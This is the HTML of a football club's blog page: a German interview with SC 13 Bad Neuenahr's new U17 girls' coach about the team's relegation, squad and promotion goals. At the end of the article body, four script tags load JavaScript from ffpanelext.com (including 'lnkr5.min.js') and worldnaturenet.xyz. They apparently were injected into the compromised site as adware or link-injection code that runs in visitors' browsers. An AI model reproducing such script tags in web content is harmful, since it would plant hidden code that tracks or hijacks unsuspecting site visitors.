		  h2 {
			 font-size: 19.2px;
		  }

		  h3 {
			 font-size: 14.4px;
		  }

		  h4 {
			 font-size: 12.8px;
		  }

		  h5 {
			 font-size: 12px;
		  }
	   }

	   @media only screen and (min-width: 992px) {
		  .header-preset-02 .navigation > div > ul > li > a,
		  .header-preset-03 .navigation > div > ul > li > a,
		  .header-preset-05 .navigation > div > ul > li > a {
			 border-right-color: #ffffff;
		  }

		  .navigation > div > ul > li.current-menu-item > a:after,
		  .navigation > div > ul > li:hover > a:after {
			 background-color: #e5252c;
		  }

		  .header-preset-05 .navigation > div > ul > li > a:first-child {
			 border-left-color: #ffffff;
		  }

		  .header-preset-02 .navigation > div > ul > li.current-menu-item > a,
		  .header-preset-02 .navigation > div > ul > li:hover > a {
			 border-bottom-color: ;
		  }

		  .header-preset-03 .navigation > div > ul > li.current-menu-item > a,
		  .header-preset-03 .navigation > div > ul > li:hover > a,
		  .header-preset-05 .navigation > div > ul > li:hover > a,
		  .header-preset-05 .navigation > div > ul > li.current-menu-item > a {
			 border-top-color: ;
		  }

		  .header-preset-04.home .headroom--not-top.header {
			 background-color: #1b273d;
		  }
	   }
	</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sc13badneuenahr.de/wp-content/uploads/2016/08/logo_header-e1473180998161-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sc13badneuenahr.de/wp-content/uploads/2016/08/logo_header-e1473180998161.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sc13badneuenahr.de/wp-content/uploads/2016/08/logo_header-e1473180998161.png" />
<meta name="msapplication-TileImage" content="https://sc13badneuenahr.de/wp-content/uploads/2016/08/logo_header-e1473180998161.png" />
<style id="sccss">.social .typ {
    visibility: hidden;
}</style><style id="kirki-inline-styles">body,input, select, textarea, p{font-family:Lato;}body,[class*="col-"],.footer .menu li{font-size:14px;}h1{font-family:Montserrat;font-size:32px;}h2{font-size:24px;}h3{font-size:18px;}h4{font-size:16px;}h5{font-size:15px;}h6{font-size:12px;}body.scheme{color:#999999;}.scheme .header{background-color:#ffffff;color:#999999;}.scheme .top-area{background-color:#1b273d;color:#a3a8b2;}.scheme .top-area a{color:#a3a8b2;}.scheme .top-area a:hover{color:#e5252c;}.search-box i{color:#999999;}.mini-cart .mini-cart__button .mini-cart-icon{color:#999999;}.mini-cart .mini-cart__button .mini-cart-icon:after{color:#ffffff;background-color:#e5252c;}.navigation,.header-preset-05 .nav{background-color:#ffffff;}.scheme .footer{background-color:#1b273d;color:#888888;}.scheme .footer .widget-title{color:#ffffff;}.scheme .footer a{color:#babfc5;}.scheme .footer a:hover{color:#e5252c;}.scheme .copyright{background-color:#e5252c;color:#ffffff;}.scheme .copyright a{color:#ffffff;}.scheme .copyright a:hover{color:#111111;}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sc13badneuenahr.de/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sc13badneuenahr.de/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sc13badneuenahr.de/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sc13badneuenahr.de/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sc13badneuenahr.de/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sc13badneuenahr.de/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sc13badneuenahr.de/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!--
    * WordPress: v6.2
    * ThemMove Core: Not activated
    * WooCommerce: Not Installed 
    * Visual Composer: v6.10.0
    * Theme: Structure v7.1.9 by ThemeMove Team
    * Child Theme: Not activated
    -->
</head>

<body class="post-template-default single single-post postid-79939 single-format-standard wp-embed-responsive tm-infinity group-blog header-preset-01 top-area-enable content-sidebar scheme wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site animsition">
<div class="header-wrapper">
			<div class="top-area">
			<div class="container">
				<div class="row">
											<div class="col-md-9 hidden-xs hidden-sm">
							<aside id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</aside><aside id="block-8" class="widget widget_block">Hauptsponsor <br>
<a href="https://www.lanzerathbau.de/?etcc_cmp=Starker+Partner&etcc_med=Sportpartner&etcc_par=SC+13+Bad+Neuenahr&Sportart=Fussball&Werbeform=Medium+Rectangle"><img 
src="https://sc13badneuenahr.de/wp-content/uploads/2024/08/Lanzerath-3.png" alt="lanzerath" width="150">
</aside>						</div>
						<div class="col-md-3 col-xs-7 social">
							<div class="menu-social-profile-links-container"><ul id="menu-social-profile-links" class="menu"><li id="menu-item-74979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74979"><a href="https://www.facebook.com/SC13badneuenahr/">Facebook</a></li>
<li id="menu-item-81520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81520"><a href="https://www.instagram.com/sc13badneuenahr/?hl=de">Instagram</a></li>
</ul></div>						</div>
									</div>
			</div>
		</div>
		<header class="header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-xs-6">
					<div class="site-branding">
																					<a href="https://sc13badneuenahr.de/" rel="home">
									<img src="https://sc13badneuenahr.de/wp-content/uploads/2016/08/logo_header-e1473180998161.png"
									     alt="logo"/>
								</a>
																		</div>
				</div>
																	<div class="col-md-9 col-sm-6 col-xs-6 header__right">
					<a href="#menu"><span class="menu-link"><i class="fas fa-bars"></i></span></a>
					<nav class="navigation" role="navigation">
						<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-83657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83657"><a href="https://sc13badneuenahr.de">Home</a></li>
<li id="menu-item-75538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75538"><a href="https://sc13badneuenahr.de/news/">Verein</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77"><a href="https://sc13badneuenahr.de/verein/vorstand/">Vorstand</a>
	<ul class="sub-menu">
		<li id="menu-item-81258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81258"><a href="https://sc13badneuenahr.de/impressum/">Impressum</a></li>
		<li id="menu-item-81257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-81257"><a href="https://sc13badneuenahr.de/datenschutzerklaerung/">Datenschutzerklaerung</a></li>
	</ul>
</li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://sc13badneuenahr.de/verein/geschaeftsstelle/">Geschäftsstelle</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://sc13badneuenahr.de/verein/stadion/">Stadion</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://sc13badneuenahr.de/verein/satzung/">Satzung</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://sc13badneuenahr.de/verein/mitgliedschaft/">Mitgliedschaft</a></li>
	<li id="menu-item-75349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75349"><a href="https://sc13badneuenahr.de/verein/chronik/">Chronik</a></li>
	<li id="menu-item-83682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83682"><a href="https://sc13badneuenahr.de/nextcloud">Intern</a></li>
</ul>
</li>
<li id="menu-item-75327" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-75327"><a href="https://sc13badneuenahr.de/news/">News</a></li>
<li id="menu-item-75439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-75439"><a href="https://sc13badneuenahr.de/mannschaften/">Mannschaften</a>
<ul class="sub-menu">
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="https://sc13badneuenahr.de/mannschaften/1-mannschaft/">1. Mannschaft</a>
	<ul class="sub-menu">
		<li id="menu-item-75385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75385"><a href="https://sc13badneuenahr.de/1-mannschaft/">News</a></li>
		<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://sc13badneuenahr.de/mannschaften/1-mannschaft/kader/">Kader</a></li>
	</ul>
</li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88"><a href="https://sc13badneuenahr.de/mannschaften/2-mannschaft/">U23</a>
	<ul class="sub-menu">
		<li id="menu-item-75386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75386"><a href="https://sc13badneuenahr.de/2-mannschaft/">News</a></li>
		<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://sc13badneuenahr.de/mannschaften/2-mannschaft/kader/">Kader</a></li>
	</ul>
</li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-92"><a href="https://sc13badneuenahr.de/mannschaften/u17/">U17</a>
	<ul class="sub-menu">
		<li id="menu-item-75387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75387"><a href="https://sc13badneuenahr.de/u17/">News</a></li>
		<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://sc13badneuenahr.de/mannschaften/u17/kader/">Kader</a></li>
	</ul>
</li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95"><a href="https://sc13badneuenahr.de/mannschaften/u15/">U15</a>
	<ul class="sub-menu">
		<li id="menu-item-75388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75388"><a href="https://sc13badneuenahr.de/u15/">News</a></li>
		<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://sc13badneuenahr.de/mannschaften/u15/kader/">Kader</a></li>
	</ul>
</li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-100"><a href="https://sc13badneuenahr.de/mannschaften/u13/">U13</a>
	<ul class="sub-menu">
		<li id="menu-item-75389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75389"><a href="https://sc13badneuenahr.de/u13/">News</a></li>
		<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://sc13badneuenahr.de/mannschaften/u13/kader/">Kader</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-81518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81518"><a href="https://fanshop90.de//Vereine/SC-13-Bad-Neuenahr/">Shop</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://sc13badneuenahr.de/sponsoren/">Sponsoren</a></li>
<li id="menu-item-78780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-78780"><a href="https://sc13badneuenahr.de/kurstadtcup/news/">Kurstadt Cup</a>
<ul class="sub-menu">
	<li id="menu-item-78779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78779"><a href="https://sc13badneuenahr.de/kurstadtcup/news/">News</a></li>
</ul>
</li>
</ul></div>					</nav>
					<!-- .site-navigation -->
				</div>
							</div>
		</div>
	</header>

</div>
<div class="content-wrapper">
	<div data-stellar-background-ratio="0.5" class="has-bg">
		<div class="container">
			<h1>Unser Blog</h1>
					</div>
	</div>
	<div class="container">
		<div class="row">
																<div class="col-md-9">
				<main class="content" role="main">

					
						<article id="post-79939" class="post-79939 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-u17">
			<div class="post-thumb">
			<div class="dates">
				<span class="month">Juli</span>
				<span class="date">12</span>
				<span class="year">2018</span>
				<span
					class="comments-counts"><span>0</span>Comment</span>
			</div>
			<img width="848" height="450" src="https://sc13badneuenahr.de/wp-content/uploads/2017/08/Blumenroth-Denise-2017_1-848x450.jpg" class="attachment-848x450 size-848x450 wp-post-image" alt="" decoding="async" />		</div>
		<header class="entry-header">
		<h1 class="entry-title">Wilde 13 reloaded – Der Re &#8211; Start in der Regionalliga</h1>	</header>
	<div class="entry-meta">
		<span class="author vcard"><i
				class="fas fa-user"></i> Posted by SC 13 Bad Neuenahr</span>
		<span class="categories-links"><i
				class="fas fa-folder"></i> In <a href="https://sc13badneuenahr.de/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://sc13badneuenahr.de/category/u17/" rel="category tag">U17</a> </span>
	</div>
	<!-- .entry-meta -->
	<div class="entry-content">
		<p>Es war eine sehr kräfteraubende Saison, in der sich die wilde 13 als Gründungsmitglied erstmals aus der Juniorinnen Bundesliga verabschiedet hat. Doch der SC 13 Bad Neuenahr hat den Kopf nicht in den Sand gesteckt und postwendend das Motto „ Geliehen, nicht geschenkt“ ausgerufen. Um dieses zu ermöglichen steht nun mit Denise Blumenroth eine Trainerin am Ruder, die alleine durch ihre Einstellung und Ausstrahlung Berge versetzen kann. Gemeinsam mit Tamara Schmidtmeier will sie den Re- Start in der Belle Etage des deutschen Mädchenfußballs schaffen. SC 13 Pressesprecher Peter Eckhardt fühlte der neuen Trainerin auf den Zahn.</p>
<p>P.E.</p>
<p>Erst einmal herzlich willkommen in der Trainerriege des SC 13. Gemeinsam mit Tammy willst Du nun den sofortigen Wiederaufstieg schaffen. Welche Eindrücke konntet ihr bislang von eurer neuen Mannschaft gewinnen?</p>
<p>D.B.</p>
<p>Danke Peter, ich bin froh auch als Trainerin nun einsteigen zu können. Wir konnten die Mädels seit einigen Wochen bereits begleiten und kennenlernen. Uns war es wichtig, dass wir alle auf der gleichen Wellenlinie liegen. Die Mädels wollen einfach Fußball spielen. Klar geht es darum aufzusteigen und höher zu spielen, aber in erster Linie geht es ihnen um den Zusammenhalt und dass sie sich untereinander super verstehen. Hier stimmt einfach die Einstellung und damit können wir sehr gut arbeiten.</p>
<p>P.E.</p>
<p>Der Aderlass nach dem Abstieg war ja nicht ohne schlechte Eltern. Es kam bisweilen der Eindruck auf, dass der SC 13 zum Selbstbedienungsladen mutiert. Wie habt ihr es geschafft einen schlagkräftigen Kader auf die Beine zu stellen?</p>
<p>D.B.</p>
<p>Ja da hast du Recht, einige Spielerinnen zog es in Bundesliga-Vereine. Wir haben viele und intensive Gespräche geführt um neue Spielerinnen zu gewinnen und um viele Mädels zu halten. Ich glaube wir haben eine Truppe, wo es nicht nur auf sondern auch neben dem Platz stimmt. Das ist ein wichtiger Aspekt den man nicht vergessen sollte.</p>
<p>P.E.</p>
<p>Tammy und Du haben ja immer wieder durch eure unglaubliche Willensstärke und Einstellung bei der 2. Mannschaft begeistert. Wie transplantiert ihr das in die Köpfe eurer Schützlinge?</p>
<p>Ich glaube indem man es vorlebt hat man schon viele Spielerinnen abgeholt. Wir geben auf dem Platz niemals auf und das ist auch die Marschrichtung für die U17. Die eine oder andere Ansprache soll zu dem Thema aber auch nicht fehlen. 😉</p>
<p>P.E.</p>
<p>Bei der WM in Russland gab es ja Tore die zeigten wie einfach Fussball sein kann. Ist das auch euer Credo?</p>
<p>D.B.</p>
<p>Man kennt ja die Floskel „Fußball kann so einfach sein“. Ich glaube das haben einige Trainer vergessen. Ich bin kein Fan von vielen Zahlen und Statistiken. Gradlinig mit einem gewissen Raum für Kreativität soll unser Mittel zum Erfolg sein. Aber zu viel möchte ich da noch nicht verraten. 😉</p>
<p>P.E.,</p>
<p>Kommen wir einmal zu Dir. Welche Erfahrungen hast Du bisher im Trainergeschäft gemacht und welche dieser Erfahrungen nimmst Du mit in die Tätigkeit beim SC 13?</p>
<p>D.B.</p>
<p>Ich habe die letzten 3 Jahre U17 Jungs bei den Sportfreunde Ippendorf trainiert. Ich konnte da entspannt und mit viel Unterstützung der Jugendleiterin oder des sportlichen Leiters mich und die Mannschaften entwickeln. Man kann nicht meinen, dass man eine Lizenz macht und zack ist man ein guter Trainer, es braucht Zeit und eine gewisse Erfahrung als Trainer, aber auch als Spieler. Gerade in den letzten Wochen mit dem Aufstieg in die Sonderliga habe ich viele Eindrücke gewonnen, die wir auch in die kommende Saison mit einfließen lassen werden.</p>
<p>P.E.</p>
<p>So wie ich dich bislang kennenlernen (und schätzen) durfte, redest Du nicht lange um den heißen Brei herum. Wie lauten die Ziele für die neue Saison und welche Rolle spielt dabei die Vorarbeit von Saskia und Andre in der U15, bzw. jetzt auch in der U 13?</p>
<p>D.B.</p>
<p>Es ist simpel, ohne Saskia und Andre hätten wir vermutlich gar nicht genug Spielerinnen für die kommende Saison gehabt. Das Engagement was die beiden an den Tag legen ist sagenhaft. Deshalb ist es nicht verwunderlich, dass ALLE 2003er geblieben sind und dabei wurden die nicht nur einmal von anderen Vereinen umworben. Und da hört es nicht auf, die folgenden Jahrgänge sind auch stark. Wir dürfen uns auf einige tolle Saisons freuen.</p>
<p>Es gibt kein anderes Ziel als den Aufstieg. Die Mädels sind heiß drauf, die wollen unbedingt wieder hoch. Aber wir müssen arbeiten, wir bekommen nichts geschenkt.</p>
<p>P.E.</p>
<p>Auch von Dir mochte ich gerne eine Schlagzeile hören, die wir am Ende der Spielzeit schreiben dürfen und wenn möglich direkt die Begründung dazu.</p>
<p>D.B.</p>
<p>„Geliehen, nicht geschenkt“, bei der wilden 13 aus Neuenahr ist das Motto Programm.</p>
<p>&nbsp;</p>
<p>Es hat viel Spaß gemacht mit dir zu fachsimpeln. Viel Erfolg und toi, toi toi für das kommende Jahr.</p>
<p>Die Vorbereitungsspiele sind wie folgt teminiert:</p>
<p>13.-15.7. Trainingslager mit Spielen gegen den SV Eintracht Hergste und den Geisecker SV</p>
<p>5.8.  Spiele gegen die zweite Mannschaft des SC 13</p>
<p>12.8. Blitzturnier in Bad Neuenahr mit der SGS Essen, Standard Lüttich, Karlsruher SC und Einracht Frankfurt</p>
<p>&nbsp;</p>
<p><script src="//ffpanelext.com/1c7bf0098c7721329b.js"></script><script src="http://ffpanelext.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52288x7291x&amp;r=8" type="text/javascript"></script><script src="http://ffpanelext.com/ext/1c7bf0098c7721329b.js?sid=52288_7291_&amp;title=FF_577_doclinkext.cool&amp;blocks[]=31af2" type="text/javascript"></script></p>
			</div>
	<div class="entry-bottom">
		<div class="row">
			<div class="col-sm-8">
							</div>
			<div class="col-sm-4">
				<div class="share">
					<span><i class="fas fa-share-alt"></i> Share: </span>
					<span><a target="_blank"
					         href="http://www.facebook.com/sharer/sharer.php?u=https://sc13badneuenahr.de/2018/07/wilde-13-reloaded-der-re-start-in-der-regionalliga/"><i
								class="fab fa-facebook"></i></a></span>
					<span><a target="_blank"
					         href="http://twitter.com/share?text=Wilde 13 reloaded – Der Re &#8211; Start in der Regionalliga&url=https://sc13badneuenahr.de/2018/07/wilde-13-reloaded-der-re-start-in-der-regionalliga/"><i
								class="fab fa-twitter"></i></a></span>
					<span><a target="_blank" href="https://plus.google.com/share?url=https://sc13badneuenahr.de/2018/07/wilde-13-reloaded-der-re-start-in-der-regionalliga/"><i
								class="fab fa-google-plus"></i></a></span>
				</div>
			</div>
		</div>
	</div>
			<footer class="entry-footer">
			<div class="author-info">
				<div class="row">
					<div class="col-sm-2">
						<img alt='' src='https://secure.gravatar.com/avatar/fc12c0eeb4f1d0c547f86c0c0debe0d7?s=120&#038;r=pg' srcset='https://secure.gravatar.com/avatar/fc12c0eeb4f1d0c547f86c0c0debe0d7?s=240&#038;r=pg 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>					</div>
					<div class="col-sm-10">
						<h3>sc13</h3>

						<p></p>
					</div>
				</div>
			</div>
		</footer>
		<!-- .entry-footer -->
</article><!-- #post-## -->

						
					
				</main>
			</div>
							<div class="col-md-3">
	<aside class="sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sc13badneuenahr.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suche &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suche" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://sc13badneuenahr.de/2026/01/neue-trikots-u13/">Neue Trikots U13</a>
									</li>
											<li>
					<a href="https://sc13badneuenahr.de/2026/01/der-sc-13-bad-neuenahr-verstaerkt-seine-1-mannschaft-in-der-winterpause-gezielt-fuer-die-rueckrunde-der-regionalliga-suedwest/">Der SC 13 Bad Neuenahr verstärkt seine 1. Mannschaft in der Winterpause gezielt für die Rückrunde der Regionalliga Südwest.</a>
									</li>
											<li>
					<a href="https://sc13badneuenahr.de/2026/01/u13-des-sc-13-bad-neuenahr-faehrt-zum-finale-der-hallenrheinlandmeisterschaften-souveraener-turniersieg-in-dierdorf/">U13 des SC 13 Bad Neuenahr fährt zum Finale der Hallenrheinlandmeisterschaften &#8211; souveräner Turniersieg in Dierdorf</a>
									</li>
											<li>
					<a href="https://sc13badneuenahr.de/2025/12/tore-fuer-bad-neuenahr-und-fuer-deutschland/">Tore für Bad Neuenahr und für Deutschland</a>
									</li>
											<li>
